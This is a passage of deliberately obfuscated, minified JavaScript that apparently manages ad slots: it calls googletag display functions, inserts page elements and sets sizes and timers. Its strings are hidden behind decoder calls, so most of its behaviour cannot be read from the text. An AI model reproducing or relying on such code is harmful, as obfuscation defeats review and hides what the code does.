"rzM\x26")!==p(4704,"cIg\x26"))(t=q[p(5158,"ECSK")+p(5453,"gg5I")+p(1979,"Y4L$")][p(6351,"OU(O")+p(7064,"bl]X")][p(406,"[oKF")+p(7562,"ykPu")+p(6721,"iMtY")](p(6429,"R4]S")+p(5405,"CUvI")+p(4024,"CUvI")+p(4613,"yX[2")))&&!t[p(1886,"BW5R")+p(1697,"G4qM")+p(7587,"ykPu")+"nt"]&&(t=H[p(6655,"@H*G")+p(5549,"gg5I")+p(2742,"6qEw")](p(265,"6YM9")),t.id=b[p(5951,")cvn")](p(4773,"qBCm"),T()),q[p(1343,"CUvI")+p(7713,"@5JD")+p(2447,"ykPu")][p(7773,"72Ma")+p(4238,"7Pss")+"re"](t,q),q[p(6025,"cIg\x26")+p(7059,
"bl]X")+p(4659,"Gkv[")][p(3334,"rP$X")+p(4173,"B*1E")+"d"](q),b[p(6296,"@hGo")](sb,0,t,t[p(2400,"h@q]")],0,4,0));else t[p(4949,"*w5b")](S,W,M,q,0);else b[p(4900,"@hGo")](setTimeout,r,2E3)};setTimeout(r,6E3)}})}else{var l=b[a(1569,"CUvI")][a(5500,")cvn")]("|");for(f=0;;){switch(l[f++]){case "0":Ha.Ga=Wa=b[a(1458,"fcZa")](xa,Ja.ab);continue;case "1":m=(h=Hc?b[a(3113,"MF#F")](nb,Na.g):0)?La[a(7280,"72Ma")+"id"]:0;continue;case "2":Ma.ab=na?za[a(3203,"*LkS")]||0:0;continue;case "3":ya.lb=wb[a(3966,"OMLK")+
a(6174,"f529")];continue;case "4":Va.Ga=b[a(6180,"A8\x26d")](Ka,T.Ba);continue;case "5":(aa=b[a(3004,"fcZa")](sa,0)&&(pb.la||yb.l==6||Pb.ga&&b[a(6353,"72Ma")](Pa,.005)||Za.ta||!ab.Ya||!Aa.X))?b[a(3759,"rzM\x26")](sb,Ea,Nb,Ra,m,Y.lb):b[a(4987,"B*1E")](cb.l,2)?Ob[a(4655,"ECSK")](ob):b[a(1587,"wleO")](Ba.l,6)?Xa.fa?b[a(2509,"7Pss")](Q,Ga):b[a(5782,"bl]X")](wa,sa,3,1):jc[a(1489,"72Ma")](Jb);continue;case "6":Ca.Ya=Ya.Ga>=xb.kb;continue}break}}}catch(q){d[a(6495,"kVPM")](C,0,d[a(4770,"kVPM")],q)}}else m=
S[a(3164,"OMLK")][a(7502,"OMLK")+a(7692,"vzp4")+"t"],h=W[a(7211,"wleO")][a(7114,"VVI!")+a(6901,"MF#F")+a(3700,"kVPM")+"d"](),M[a(4655,"ECSK")](h),m&&b[a(4059,"@hGo")](oa,m)}function Ra(a,b){var f=c;if(d[f(2715,"ECSK")](d[f(6854,"ml^*")],d[f(3100,"ECSK")]))for(var g=0;d[f(7473,"iMtY")](g,ha[f(5829,"vzp4")+"h"]);g++)d[f(1109,"6qEw")](ha[g].v,a)&&Y(ha[g],b,0);else la(P)}function Y(a,b,f){var g=c,e={PJLiw:function(h,k){return d[a0e(6098,"@H*G")](h,k)},wwjtu:function(h,k){return h*k},vJlWU:function(h,
k){return d[a0e(3702,"#gAF")](h,k)},eZBJM:function(h,k){return h<=k},GHMtJ:function(h,k){return d[a0e(3432,"fcZa")](h,k)},LJNWg:function(h,k){return d[a0e(7746,"7g%6")](h,k)},OAXUQ:function(h,k){return d[a0e(5134,"ykPu")](h,k)},NKHht:function(h,k){return h(k)},basiI:function(h,k){return d[a0e(1168,"72Ma")](h,k)},kzxJp:function(h,k){return d[a0e(1614,"qBCm")](h,k)},MemcB:function(h,k){return d[a0e(5868,"7D!v")](h,k)}};a&&a.M&&d[g(7389,"*LkS")](a.i,5)?(a.ka=f?1:d[g(7040,"gg5I")](a.ka?3E3:100,2),d[g(6960,
"6qEw")](setTimeout,function(){var h={HonsM:d[g(6661,"f529")],buGGW:g(4576,"fcZa"),fIzgq:function(R,ja,ta,Ia,Ub,Dc,Bb){return d[g(7736,"#gAF")](R,ja,ta,Ia,Ub,Dc,Bb)},WijsB:function(R,ja){return R+ja},LQcFq:function(R,ja){return d[g(6171,"7Pss")](R,ja)},JZMnB:d[g(5725,"fcZa")],PmwfR:function(R,ja){return d[g(1114,"wleO")](R,ja)},DrpRM:function(R,ja){return R!=ja},iDLGL:function(R,ja,ta,Ia){return R(ja,ta,Ia)},EXltm:d[g(6858,"ATz(")],vHZpp:function(R,ja){return R(ja)},WRlxF:g(5159,"6qEw")+g(4097,"Zj7b")+
g(2104,"fcZa")+g(7580,"ATz(")+"e",waoRZ:function(R,ja){return d[g(5403,"@hGo")](R,ja)}};if(d[g(2825,"rzM\x26")](d[g(2578,"BW5R")],d[g(2578,"BW5R")]))for(var k=h[g(1463,"7Pss")][g(5148,"*LkS")]("|"),n=0;;){switch(k[n++]){case "0":var m=(L=(ca=I?H[g(4241,"ATz(")+g(3239,"e8ka")+g(4313,"ykPu")+g(4418,"@hGo")](h[g(6733,"#gAF")]):0)?f[0]:0)?a[g(6225,"ECSK")]:0;continue;case "1":var l=ka?Y[g(3771,"#gAF")]:0;continue;case "2":h[g(6599,"xA$)")](T,fa,X,m,l,2,0);continue;case "3":F[g(7164,"*LkS")+g(2805,"e8ka")+
g(2365,"6YM9")][g(2451,"e8ka")+g(6569,"f529")]==g(5204,"*LkS")&&(m=da[g(933,"iMtY")+g(1320,"foP6")]);continue;case "4":Q(L,h[g(669,"6qEw")](h[g(3656,"xA$)")](h[g(5083,"BW5R")],v),"]"));continue}break}else{var q=d[g(6284,"OU(O")](d[g(4351,"[oKF")](a.m,"x"),a.u);if(a.j&&a.G&&d[g(4920,"[oKF")](Aa,a))if(a.ta=1,ma[g(1117,"h@q]")+"h"])if(d[g(5322,"BW5R")](g(3937,"rzM\x26"),d[g(6711,"ykPu")])){var r=a.ia||a.A,p,t=[],x=[];k=[];n=[];var z=0,E,D;for(p=0;d[g(5292,"72Ma")](p,ma[g(7151,"xA$)")+"h"]);p++)if(d[g(1474,
"Y4L$")](g(4183,"7Pss"),d[g(229,"vzp4")])){var y=ma[p];if(y.I)if(d[g(6617,"*LkS")](d[g(2021,"*w5b")],d[g(1708,"6qEw")]))O.J=h[g(6545,"@hGo")](z.i,5)?googletag[g(5367,"9Lz[")+g(6583,"7D!v")+g(827,"vzp4")+g(5198,"e8ka")](U.D,googletag[g(2082,"fcZa")][g(2143,"7g%6")+g(3573,"wleO")+g(7169,"OMLK")][g(510,"rP$X")+g(4887,"VVI!")+"AL"]):googletag[g(2657,"ykPu")+g(6697,"VVI!")](ia.D,Q.A,L.g),v.J?(L.J[g(4912,"@5JD")+g(2208,"9Lz[")+"t"]=ca,I.J[g(6431,"BW5R")+g(7142,"7D!v")](googletag[g(1204,"cIg\x26")+"s"]())):
h[g(3493,"e8ka")](H.i,5)&&h[g(415,"Zj7b")](f,a,4,1);else{var w=a.ha,u=a,F=a.F,A=y,v=a.H;l=y.aa;var B=0;for(D=0;D<F[g(5068,"e8ka")+"h"];D++)if(F[D]==A.l)if(A.l==4)if(v)for(E=0;d[g(220,"6qEw")](E,v[g(617,"OU(O")+"h"]);E++)v[D]==l&&(B=1);else d[g(1032,"qBCm")](C,u,d[g(7070,"kVPM")](d[g(4529,"B*1E")],l));else B=1;E=B||!a.da&&d[g(7137,"rP$X")](y.l,6);A=y.m;v=y.u;B=l=0;if(d[g(2577,"xA$)")](d[g(5093,"Gkv[")](A,v),1))D=1;else{for(F=0;d[g(7595,"OU(O")](F,r[g(5068,"e8ka")+"h"]);F++)u=r[F][0],D=r[F][1],d[g(6231,
"A8\x26d")](u,A)&&D==v?l=1:A<=u&&d[g(5684,"GdX8")](v,D)&&(B=2);D=l?l:B}if(y.Ta||w!=3&&d[g(2047,"R4]S")](w,4)&&d[g(1659,"f529")](w,6))y=E?n:d[g(5217,"@H*G")](D,1)?t:D==2?x:n,y[g(6834,"e8ka")](p)}}else if(m=M[p],!m[g(3053,"vzp4")+g(1987,"ml^*")]&&(m[h[g(1342,"*LkS")]]=1,h[g(6890,"72Ma")](u,m))&&(l=h[g(6530,"ECSK")](Z,m[g(5841,"ml^*")+g(3283,"7D!v")][g(913,"ECSK")+g(3048,"CUvI")+"te"](h[g(4822,"Y4L$")])),m)){var V=m[g(7434,"gg5I")+g(7384,"vzp4")][0];m.j=m;h[g(4996,"6qEw")](U,m)&&h[g(6008,"fcZa")](ia,
l,m,m[g(1304,"7D!v")],V?V[g(7649,"Zj7b")]:0,5,0)}t[g(7151,"xA$)")+"h"]||(t=x);t[g(6861,"qBCm")+"h"]||(t=k);t[g(3808,"ml^*")+"h"]&&(y=d[g(6052,"*LkS")](T,t[g(5787,"@H*G")+"h"]),z=ma[t[y]],ma[g(3597,"OMLK")+"e"](t[y],1),d[g(7729,"*LkS")](C,z,d[g(3295,"VVI!")](g(2993,"GdX8")+g(7332,"MF#F")+g(3081,"@hGo")+"r ",cb(a))));(r=z)?(d[g(3473,"iMtY")](C,a,d[g(7025,"rP$X")](d[g(5117,"@H*G")](d[g(2291,"[oKF")](d[g(6262,"cIg\x26")](d[g(3777,"ykPu")](d[g(2846,"BW5R")],r.B),d[g(6326,"#gAF")]),q),d[g(1713,"iMtY")])+
JSON[g(893,"R4]S")+g(3686,"Gkv[")](r.A)+d[g(5719,"9Lz[")]+r.m+"x",r.u)),r.ia=a.A,d[g(4171,"f529")](r.m,1)&&(r.m=a.m,r.u=a.u,r.A=a.A),r.B=a.B,r.T=a.T,r.C=a.C,r.G=a.G,r.j=a.j,r.g=a.g,r.da=a.da,r.ha=a.ha,r.i=a.i,r.F=a.F,r.H=a.H,r.F[g(4037,"B*1E")](r.l),r.H[g(6746,"wleO")](r.aa),ha[g(6355,"#gAF")](r),C(r,d[g(2274,"*LkS")]+a.B),qa(r,0,1)):d[g(5190,"R4]S")](Za,a?a.fb:0)}else for(l=(g(4133,"@H*G")+g(3528,")cvn")+g(6956,"kVPM"))[g(546,"foP6")]("|"),V=0;;){switch(l[V++]){case "0":F=e[g(5452,"xA$)")](k,1)?
da(e[g(1082,"@H*G")](T,.9)):fa;continue;case "1":B.A=t;continue;case "2":for(F=0;e[g(2918,"MF#F")](F,ma[g(7063,"MF#F")+"h"]);F++)h=za[F],e[g(5361,"72Ma")](h[0],Ha)&&e[g(5578,"cIg\x26")](h[1],Wa)&&(t[g(4037,"B*1E")](h),e[g(1740,"GdX8")](e[g(4384,"G4qM")](r,p),e[g(4340,"vzp4")](h[0],h[1]))&&(r=h[0],p=h[1]));continue;case "3":return t[g(4476,"#gAF")+"h"]?t:0;case "4":X=e[g(7238,"rP$X")](J,1)?e[g(1488,"CUvI")](e[g(7532,"ykPu")](aa,e[g(6752,"7Pss")](C*.8,y-200)?e[g(1326,"f529")](E,.8):e[g(2113,"7g%6")](A,
200)),w?100:0):ea;continue;case "5":t[g(5791,"bl]X")]([Ma,na]);continue;case "6":e[g(2389,"6qEw")](n.m,1)&&(t.m=r,D.u=p);continue;case "7":r=ka.m;p=Y.u;t=[];continue}break}else Za(a?a.fb:0)}},a.ka)):a&&a.j&&(a.j[g(738,"VVI!")][g(5359,"xA$)")+"ay"]=g(6293,")cvn"))}function cb(a){var b=c;return d[b(4259,"@5JD")](typeof a,b(2820,"B*1E")+"g")?a:d[b(3227,"f529")](d[b(601,"@hGo")](a.B+"["+a.D+" ",a.g||d[b(355,"GdX8")]),"]")}function Ob(a){var b=c;if(a[b(304,"*LkS")+"ty"])try{var f=a[b(3205,"7Pss")],g=f[b(7444,
"foP6")+b(6309,"6YM9")+"t"]||0,e=f[b(4588,"7g%6")+b(2775,"9Lz[")+b(6341,"@hGo")+"d"](),h=d[b(7008,"ECSK")](I,e),k,n,m=g?g.D:f[b(1874,"e8ka")+b(2785,")cvn")+b(731,"ykPu")]();if(g.i!=5&&h){var l=(b(3495,"[oKF")+b(4863,"@5JD"))[b(4624,"ATz(")]("|");for(a=0;;){switch(l[a++]){case "0":d[b(5067,"6qEw")](sb,g,h,q,r,2,0);continue;case "1":d[b(5657,"#gAF")](h[b(5605,"BW5R")+b(6256,")cvn")+b(3990,"B*1E")][b(6305,"wleO")+b(6696,"G4qM")],d[b(5659,"rzM\x26")])&&(h=h[b(5086,"6qEw")+b(4271,"@H*G")]);continue;case "2":d[b(3173,
"iMtY")](C,g,d[b(3718,"7Pss")](b(1449,"B*1E")+"["+m,"]"));continue;case "3":var q=(n=(k=h?h[b(5768,"bl]X")+b(2931,"B*1E")+b(6477,"Gkv[")+b(337,"72Ma")](b(5964,"GdX8")):0)?k[0]:0)?n[b(3771,"#gAF")]:0;continue;case "4":var r=h?h[b(2391,"6YM9")]:0;continue}break}}}catch(p){d[b(1053,"e8ka")](C,0,d[b(2139,"yX[2")],p)}}function ob(a){var b=c,f={xCohH:d[b(3366,"yX[2")]};a.I&&d[b(3691,"OMLK")](a.l,2)&&!a.eb&&(a.eb=1,d[b(6311,"bl]X")](a.i,5)&&a.J?googletag[b(782,"bl]X")+"ay"](a.J):googletag[b(6951,"Gkv[")+
"ay"](a.g),a.Ca=0,d[b(5006,"ykPu")](setTimeout,function(){d[b(2359,"cIg\x26")](b(6686,"gg5I"),b(1362,"9Lz["))?a.Ca=1:P(S,f[b(144,"ml^*")],W)},5E3))}function Ba(a){var b=c,f=a.C;if(!(a.G&&a.j||a.i==5&&d[b(7584,"ykPu")](a.l,2))&&f)if(d[b(3877,"@5JD")](b(5110,"7Pss"),b(2772,"#gAF")))for(a=G[I][b(672,"gg5I")],N=0;Z<a[b(6861,"qBCm")+"h"];O++)f=a[L][b(6199,"*LkS")+"r"],pa[f]||(L[f]=1,ca[b(1368,"*w5b")](f));else for(var g=d[b(5133,"@5JD")][b(1665,"gg5I")]("|"),e=0;;){switch(g[e++]){case "0":k[b(7762,"e8ka")+
b(293,"BW5R")+"te"](b(570,"kVPM")+b(4793,"iMtY")+b(6753,"VVI!")+b(3313,"*w5b")+b(1492,"G4qM")+"r",a.ma);continue;case "1":d[b(832,"vzp4")](L,k,d[b(2013,"ml^*")](f,h)+(M?b(742,"#gAF")+"le":d[b(4514,"xA$)")]));continue;case "2":pa(k,a.Ja);continue;case "3":a.G?a.G.id=a.g:(k[b(3671,"@hGo")+b(2279,"VVI!")]=d[b(7404,"B*1E")](d[b(5212,"ml^*")](d[b(5390,"OU(O")],a.g),d[b(6178,"gg5I")]),a.G=d[b(3492,"iMtY")](I,a.g));continue;case "4":k[b(1305,"iMtY")+b(3252,"A8\x26d")+"te"](d[b(6452,"OU(O")],1);continue;
case "5":f=d[b(1620,"ATz(")](d[b(3879,"[oKF")](d[b(3115,"Zj7b")],h),a.Ea?d[b(2609,"R4]S")]:d[b(7427,"ECSK")]);continue;case "6":var h=a.Y?d[b(5737,"iMtY")]:"";continue;case "7":k[b(5196,"GdX8")+b(2685,"72Ma")+"te"](d[b(4324,"A8\x26d")],a.D);continue;case "8":L(k,d[b(4919,"xA$)")](b(7403,"@H*G")+b(2240,"rzM\x26")+"x-",a.v));continue;case "9":L(k,d[b(6612,"*LkS")](b(3144,"VVI!")+b(2372,"*LkS")+b(2048,"yX[2"),h));continue;case "10":a.fa&&L(k,d[b(2862,"vzp4")]);continue;case "11":k[b(3595,"72Ma")+b(4369,
"OMLK")+"te"](d[b(2824,"kVPM")],a.B);continue;case "12":a.Ma&&d[b(894,"ml^*")](L,k,d[b(1964,"7D!v")]);continue;case "13":if(a.j)var k=a.j;else k=H[b(5514,"rP$X")+b(5959,"h@q]")+b(4659,"Gkv[")](d[b(475,"vzp4")]),d[b(5955,"cIg\x26")](a.ja,4)?f[b(3705,"6qEw")+b(3750,"Zj7b")+b(6915,"7D!v")+b(1935,"ykPu")+"t"](b(5930,"gg5I")+b(6827,")cvn"),k):a.ja==1?f[b(3642,"e8ka")+b(310,"cIg\x26")+b(1360,"R4]S")+b(463,"vzp4")+"t"](d[b(3407,"OMLK")],k):a.ja==3?f[b(3095,"G4qM")+b(4008,"B*1E")+b(4081,"OU(O")+b(1739,"6YM9")+
"t"](d[b(6102,"rzM\x26")],k):d[b(1757,"@hGo")](a.ja,2)&&f[b(1328,"7D!v")+b(1936,"OMLK")+b(7466,"vzp4")+b(2783,"xA$)")+"t"](b(6068,"MF#F")+b(2494,")cvn"),k),a.j=k;continue;case "14":k[b(4812,"*LkS")+b(5288,"h@q]")+"te"](b(4580,"9Lz[")+b(4277,"BW5R")+b(7077,"B*1E")+b(2895,"xA$)")+"e",d[b(7302,"wleO")](d[b(466,"rP$X")](a.m,"x"),a.u));continue;case "15":d[b(5396,"Zj7b")](L,k,f);continue}break}}function Xa(a,b,f){var g=c,e;if(d[g(7207,"yX[2")](typeof b,d[g(3554,"A8\x26d")])||d[g(6703,"qBCm")](b,null))return b;
for(e=0;d[g(1076,"6qEw")](e,a[g(2285,"Y4L$")+"h"]);e++){var h=d[g(7036,"7Pss")]("",e),k=d[g(5496,"ATz(")](f,!e);d[g(1594,"vzp4")](h,b)&&(b[a[e]]=k?a[b[e]]:Xa(a,b[e],0),delete b[h])}return b}function Q(a){var b=c,f={fhdnt:b(2945,"GdX8")+b(1750,"Gkv[")+b(1386,"h@q]")+b(6718,"Gkv[")+b(157,"[oKF")+b(5779,"vzp4")+b(4535,"Y4L$")+b(4645,"VVI!")+b(7005,"@hGo")+b(6649,"rzM\x26")+b(856,"9Lz[")+b(1494,"R4]S"),HHhvR:function(w,u){return d[b(4774,"qBCm")](w,u)},pFPqI:d[b(3026,"ECSK")],HMhOt:function(w,u){return d[b(3182,
"GdX8")](w,u)},WTwPI:d[b(6018,"GdX8")],EjQzm:function(w,u){return d[b(3384,"ECSK")](w,u)},Mgkwh:d[b(3076,"yX[2")],AhBOB:d[b(3708,"ECSK")],BlMMF:b(2506,"Y4L$")+b(2860,"iMtY")+b(6058,"Y4L$")+b(1266,"rzM\x26")+b(377,"kVPM")+"\x3d'",iBest:d[b(3909,"h@q]")],mhzpt:d[b(6759,")cvn")],PZqrA:function(w){return d[b(4830,"@5JD")](w)},asWFM:function(w,u){return d[b(1409,"xA$)")](w,u)},CemyZ:function(w,u){return w<u},mIuaY:function(w,u,F){return w(u,F)},ePHdi:function(w,u,F){return d[b(338,"rP$X")](w,u,F)},Nyydj:function(w,
u){return w(u)},QuzZa:function(w,u){return w+u},dVpWH:b(1086,"@H*G")+b(5377,"*w5b")+b(765,"foP6"),NiWeM:function(w,u,F){return d[b(6146,"GdX8")](w,u,F)},tXJrP:b(2262,"cIg\x26")+b(5464,"wleO")+b(447,"7D!v")+b(7570,"A8\x26d")+"e",ARLRX:function(w,u){return d[b(5998,"BW5R")](w,u)},VWdNn:d[b(5674,"Gkv[")],ttmda:function(w,u){return d[b(3830,"vzp4")](w,u)},BMcDu:function(w,u){return d[b(895,"GdX8")](w,u)},gfDQe:b(7413,"OU(O")+"le",JDlfn:function(w,u){return w+u},ldfjW:function(w,u){return d[b(2065,"@H*G")](w,
u)},EMDSc:function(w,u){return d[b(6120,"VVI!")](w,u)},YrqDu:function(w,u){return w+u},dHomF:d[b(1201,"OMLK")]};if(d[b(7583,"*LkS")](d[b(1669,"e8ka")],b(1500,"OU(O")))for(var g=(b(2519,"ml^*")+b(2134,"Zj7b")+"5")[b(323,"R4]S")]("|"),e=0;;){switch(g[e++]){case "0":a=[];continue;case "1":if(n[0])return n[b(4869,"wleO")](1);continue;case "2":for(k=1;d[b(1556,"BW5R")](k,n[b(6412,"gg5I")+"h"]);k+=2)for(h=0;d[b(2705,"gg5I")](h,n[k]);h++)a[b(5123,"foP6")](n[d[b(5915,"7D!v")](k,1)]);continue;case "3":if(d[b(2821,
"Gkv[")](typeof a,d[b(4156,"A8\x26d")]))for(n=[],k=0;d[b(3444,"xA$)")](k,a[b(617,"OU(O")+"h"]);k++)n[b(2442,"Gkv[")](d[b(3515,"@hGo")](parseInt,a[k]));continue;case "4":var h,k,n=a;continue;case "5":return a}break}else for(a=f[b(2266,"[oKF")][b(1749,"yX[2")]("|"),g=0;;){switch(a[g++]){case "0":Ka.qa=y;continue;case "1":var m=f[b(4161,"vzp4")](Ha,f[b(6409,"Y4L$")]),l=f[b(6859,"@H*G")](Wa,f[b(4301,"6qEw")]),q=f[b(4632,"7Pss")](xa,f[b(2934,"*LkS")]),r,p=t+(z?24:0);continue;case "2":y[b(1E3,"ykPu")+b(3056,
"xA$)")]=f[b(4558,"wleO")](f[b(1437,"rzM\x26")](f[b(6327,"BW5R")](f[b(4416,"h@q]")]+x+(b(7090,"@5JD")+b(4164,"BW5R")+b(1329,"BW5R"))+ab,f[b(3358,"A8\x26d")])+x,f[b(7230,"BW5R")])+Aa,f[b(3396,"G4qM")]);continue;case "3":Lb.hb=1;continue;case "4":Ja.bb=ya;continue;case "5":y[b(1313,"9Lz[")+b(4628,"ml^*")+"te"](b(5698,"h@q]")+b(7376,"*LkS")+b(476,"@5JD")+"x",1);continue;case "6":var t=Na.u,x=f[b(3672,"VVI!")](b(2435,"ATz(")+b(6786,"MF#F")+b(6990,"Y4L$")+"-",f[b(4604,"VVI!")](La)),z=f[b(3459,"qBCm")](Ma,
6);continue;case "7":Kb.T=f[b(6859,"@H*G")]("#",x)+b(6416,"OU(O");continue;case "8":y[b(7520,"BW5R")]=xb;continue;case "9":y.id=x;continue;case "10":var E={cVvus:function(w,u){return f[b(5467,"B*1E")](w,u)},FxHUk:function(w,u){return w+u},QtXJW:function(w,u,F){return f[b(1907,"OMLK")](w,u,F)},dZxuq:function(w,u,F){return f[b(6224,"cIg\x26")](w,u,F)},FfjOv:function(w,u,F){return f[b(5758,"OU(O")](w,u,F)}};continue;case "11":kc.C=lc;continue;case "12":sb=f[b(5326,"#gAF")](Ea,f[b(277,"VVI!")](x,f[b(4430,
"OU(O")]));continue;case "13":Da.i=1;continue;case "14":f[b(6403,"bl]X")](sa,y,b(3421,"OU(O")+b(1334,"rzM\x26")+b(5475,"[oKF"));continue;case "15":y[b(5312,"6qEw")+b(3535,"MF#F")+"te"](f[b(3189,"9Lz[")],aa.B);continue;case "16":na=f[b(4670,"VVI!")](f[b(1103,"VVI!")],f[b(7368,"rP$X")](za,2));continue;case "17":y[b(7159,"@H*G")+b(4977,"e8ka")]=f[b(2991,"BW5R")](f[b(6158,"ykPu")](f[b(1396,")cvn")](T," "),Ca),Ya?f[b(6204,"OU(O")]:b(3690,"B*1E")+b(3829,"ECSK"));continue;case "18":if(z){var D=db[b(2335,
"xA$)")][b(4767,"ml^*")][b(2677,"cIg\x26")+b(609,"*LkS")];qa[b(186,"ml^*")][b(3856,"@H*G")][b(2833,"@hGo")+b(2586,"rzM\x26")]=f[b(5229,"Zj7b")](p,"px");f[b(7439,"fcZa")](Db,y,f[b(5346,"Gkv[")](f[b(7589,"rzM\x26")](b(5522,")cvn")+"t:",p),"px"));Eb.rb=function(){t[b(2278,"e8ka")][b(1619,"@5JD")][b(2941,"7g%6")+b(1542,"gg5I")]=D}}continue;case "19":var y=wb[b(3261,"7Pss")+b(3982,"6qEw")+b(5101,"A8\x26d")](b(1738,"OU(O"));continue;case "20":Nb.l==5&&(Ra[b(2913,"kVPM")][b(5909,"fcZa")+"t"]=f[b(5034,"fcZa")](t,
"px"));continue;case "21":if(r=f[b(5132,"*LkS")](Y,f[b(5591,"e8ka")](x,f[b(1186,"ATz(")])))r[b(663,"f529")+"ck"]=function(){z?E[b(1475,"yX[2")](t[b(2471,"VVI!")][b(6828,"vzp4")+b(5272,"f529")][b(2324,"@H*G")+"Of"](m),0)?(y[b(1526,"[oKF")][b(3724,"bl]X")]=E[b(4855,"fcZa")](-t,"px"),E[b(1671,"BW5R")](x,z[b(4768,"@hGo")],m),E[b(5892,"rP$X")](m,r,q),l(y[b(143,"7Pss")+b(4952,"6qEw")],l),q.ra=1):(y[b(4101,"foP6")][b(1187,"cIg\x26")]="0",E[b(2807,"*LkS")](r,p[b(1058,"kVPM")],m),E[b(6492,"OU(O")](y,y,l),
E[b(857,"Zj7b")](D,r,q),H.ra=0):(y[b(7608,"h@q]")+b(7321,"@hGo")][b(3060,"[oKF")+b(3689,"foP6")+"d"](y),G.ra=1)};continue;case "22":Va[b(1058,"kVPM")][b(2858,"G4qM")+b(4068,"kVPM")+"d"](y);continue}break}}function Ga(a){var b=c;if(d[b(6637,"7g%6")]!==d[b(315,"ykPu")])O=ba[b(1635,"9Lz[")+"s"],U&&d[b(1419,"B*1E")](ia,500)?d[b(788,"[oKF")](Q,L,999):!pa||(L[b(4322,"9Lz[")+b(2476,"gg5I")]!=4||d[b(1354,"cIg\x26")](ca,200)&&I!=404)&&H||O(a);else for(var f=(b(4169,"yX[2")+b(1644,"*LkS")+b(6773,"Gkv[")+"|8")[b(1665,
"gg5I")]("|"),g=0;;){switch(f[g++]){case "0":a.W=1;continue;case "1":a.U=0;continue;case "2":a.H=[];continue;case "3":a.$=0;continue;case "4":a.$&&d[b(1623,"cIg\x26")](clearInterval,a.$);continue;case "5":a.Va=0;continue;case "6":a.F=[];continue;case "7":a.g||(a.g=d[b(6543,"yX[2")](b(3181,"qBCm")+b(3087,"7Pss")+b(6087,"vzp4"),a.v));continue;case "8":zb[a.g]&&(N[b(6948,"9Lz[")+b(4611,"ATz(")+"it"](a.g),zb[a.g]=0);continue}break}}function jc(){var a=c,b={zeOGS:a(505,"A8\x26d"),skdjs:function(v,B){return v(B)},
WMvZi:function(v,B){return d[a(3711,"*LkS")](v,B)},wcrEb:function(v,B){return d[a(2633,"A8\x26d")](v,B)},FiCAH:function(v,B){return d[a(2390,"*w5b")](v,B)},YWXuK:function(v,B){return v(B)},sGlmg:function(v,B){return d[a(3629,"CUvI")](v,B)},EXpqU:function(v,B){return d[a(4116,"#gAF")](v,B)},SzUlV:a(3797,"7D!v")+a(4469,"G4qM"),zivpK:d[a(2872,"h@q]")],rfdaC:function(v,B){return v!=B},Sijbb:function(v,B){return v<B},gonCH:function(v,B){return d[a(6720,"*LkS")](v,B)},oRCLP:a(6509,"vzp4")+a(2988,"yX[2")+
a(6789,"B*1E")+a(2167,"ATz(")+a(1031,"72Ma")+a(2171,"7g%6")+a(5540,"MF#F")+a(6279,"7D!v")+a(4761,"yX[2")+a(2668,"7D!v"),aKWjS:function(v,B){return d[a(2920,"cIg\x26")](v,B)},eJkJy:function(v,B){return v|B},fJZqP:function(v,B){return v<<B},qJaFJ:function(v,B){return d[a(6281,"foP6")](v,B)},IdYKy:function(v,B){return v>>B},nKQSP:function(v,B){return v-B},wXGSo:function(v,B){return d[a(1267,"MF#F")](v,B)},fVZPf:function(v,B){return d[a(5680,"#gAF")](v,B)},QTFcF:function(v,B){return d[a(191,"rzM\x26")](v,
B)},lpwJw:function(v,B){return d[a(4706,"bl]X")](v,B)},TuJyv:function(v,B){return d[a(3051,"*w5b")](v,B)},PjaHG:function(v,B){return v<B},ZovLQ:function(v,B){return v^B},PAzqG:function(v,B,V){return v(B,V)},gmICJ:function(v,B){return d[a(4948,"vzp4")](v,B)},zLvjW:function(v,B){return d[a(4511,"ml^*")](v,B)},cFFlD:function(v,B){return d[a(5309,"@H*G")](v,B)},NPQnz:function(v,B){return v+B},BWwEM:d[a(534,"BW5R")],FGihv:d[a(6950,"rP$X")],XUiIQ:function(v,B,V){return d[a(2855,"wleO")](v,B,V)},hPcrm:d[a(6860,
"ykPu")],nTLDv:function(v,B){return d[a(1944,"A8\x26d")](v,B)},abgvd:d[a(2648,"vzp4")]},f,g,e,h;for(f=0;d[a(3919,"iMtY")](f,Vc[a(1656,"[oKF")+"h"]);f+=2)qc[hb[Vc[f]]]=Vc[d[a(2989,"OMLK")](f,1)];for(f=0;f<fa[a(445,"bl]X")+"h"];f++){var k=fa[f];d[a(7511,"rzM\x26")](Xa,hb,k[0],1);var n=Zb[k[1]];k[0].sa=d[a(3279,"@5JD")](typeof n,d[a(2852,"CUvI")])?n:d[a(6259,"h@q]")](n)}for(e=0;d[a(7184,"MF#F")](e,Ta[a(5823,"*w5b")+"h"]);e++)if(n=Ta[e],Array[a(5650,"G4qM")+"ay"](n))for(f=0;d[a(6257,"G4qM")](f,n[a(1656,
"[oKF")+"h"]);f++)n[f]=hb[n[f]];else Ta[e]=hb[n];gb=d[a(3405,"ykPu")](Q,gb);Gb=d[a(7615,"qBCm")](Q,Gb);kb=d[a(7314,"B*1E")](Q,kb);Qa=d[a(3353,"BW5R")](Q,Qa);Wc=d[a(6112,"@H*G")](Q,Wc);ac=d[a(7683,"h@q]")](Q,ac);Uc=d[a(3721,"#gAF")](Q,Uc);Sa=Q(Sa);fb=Q(fb);jb=Q(jb);Vb=d[a(509,"h@q]")](Q,Vb);Hb=d[a(3485,"BW5R")](Q,Hb);lb=d[a(424,"iMtY")](Q,lb);$b=d[a(6878,"BW5R")](Q,$b);Xb=d[a(7421,"ATz(")](Q,Xb);ib=d[a(4859,"*w5b")](Q,ib);Wb=d[a(4938,"9Lz[")](Q,Wb);for(e=0;d[a(2484,"ml^*")](e,47);e++){if(d[a(2526,
"Zj7b")](a(693,"OU(O"),d[a(7641,"qBCm")])){var m;e={O:0,tb:0};if(G)for(m in q)e[m]=N[m],e.O=1;if(Z)for(m in O)e[m]=t[m],e.O=1;if(U)for(m in ia)e[m]=Q[m],e.O=1;return e}var l=ab(Ib?Ib[e][a(6203,"#gAF")+"ce"]("~",d[a(945,"Y4L$")])[a(7469,"MF#F")+"ce"]("@",d[a(4374,"bl]X")])[a(845,"f529")+"ce"](":",d[a(665,"Zj7b")])[a(869,"A8\x26d")+"ce"](";",d[a(6651,"MF#F")]):"",Zc[e],Ec?Ec[e]:"",1,1,3,Uc[e],[],[]);l.Oa=1;l.R=gb[e];l.P=Gb[e];l.ha=l.i=g=Sa[e]==7?5:Sa[e];l.fa=d[a(7578,"ykPu")](g,5);l.Ta=$b[e];l.ib=Fc[e];
